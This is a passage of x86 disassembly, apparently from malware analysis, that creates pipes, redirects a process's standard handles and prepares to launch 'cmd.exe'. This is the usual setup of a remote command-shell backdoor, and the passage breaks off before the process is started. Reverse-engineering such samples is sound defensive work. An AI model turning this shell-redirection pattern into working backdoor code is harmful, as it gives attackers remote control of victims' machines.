 and ecx, 3
rep movsb
mov esi, ds:CreatePipe
lea ecx, [esp+1ACh+PipeAttributes]
push ecx ; lpPipeAttributes
push edx ; hWritePipe
push ebx ; hReadPipe
call esi ; CreatePipe
lea ecx, [esp+1A8h+PipeAttributes]
lea eax, [ebx+4]
push ebp ; nSize
push ecx ; lpPipeAttributes
lea edx, [esp+1B0h+hReadPipe]
push eax ; hWritePipe
push edx ; hReadPipe
call esi ; CreatePipe
mov [esp+1A8h+StartupInfo.cb], 44h
mov [esp+1A8h+StartupInfo.lpReserved], ebp
mov eax, [esp+1A8h+hSourceHandle]
mov [esp+1A8h+StartupInfo.lpTitle], ebp
mov [esp+1A8h+StartupInfo.lpDesktop], ebp
mov [esp+1A8h+StartupInfo.dwYSize], ebp
mov [esp+1A8h+StartupInfo.dwXSize], ebp
mov [esp+1A8h+StartupInfo.dwY], ebp
mov [esp+1A8h+StartupInfo.dwX], ebp
mov [esp+1A8h+StartupInfo.wShowWindow], bp
mov [esp+1A8h+StartupInfo.lpReserved2], ebp
mov [esp+1A8h+StartupInfo.cbReserved2], bp
mov [esp+1A8h+StartupInfo.dwFlags], 101h
mov [esp+1A8h+StartupInfo.hStdError], eax
mov [esp+1A8h+StartupInfo.hStdOutput], eax
mov eax, [esp+1A8h+hReadPipe]
mov esi, ds:GetCurrentProcess
push ebp ; dwOptions
push 1 ; bInheritHandle
lea ecx, [esp+1B0h+StartupInfo.hStdError]
push 2 ; dwDesiredAccess
push ecx ; lpTargetHandle
mov [esp+1B8h+StartupInfo.hStdInput], eax
call esi ; GetCurrentProcess
mov edx, [esp+1B8h+hSourceHandle]
push eax ; hTargetProcessHandle
push edx ; hSourceHandle
call esi ; GetCurrentProcess
push eax ; hSourceProcessHandle
call ds:DuplicateHandle
mov edi, offset aCmd_exe ; "cmd.exe"
or ecx, 0FFFFFFFFh
xor eax, eax
lea edx, [esp+1A8h+CommandLine]
repne scasb
not ecx
sub edi, ecx
mov eax, ecx
mov esi, edi